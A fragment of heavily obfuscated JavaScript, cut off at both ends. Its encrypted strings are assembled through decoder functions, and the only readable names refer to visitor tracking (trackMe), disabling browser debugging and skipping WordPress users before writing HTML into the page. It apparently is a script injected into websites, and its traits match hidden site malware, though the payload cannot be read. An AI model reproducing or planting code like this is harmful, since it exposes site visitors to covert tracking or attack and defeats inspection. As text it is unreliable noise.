e5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x21e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0xbea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6vtP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return _0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else 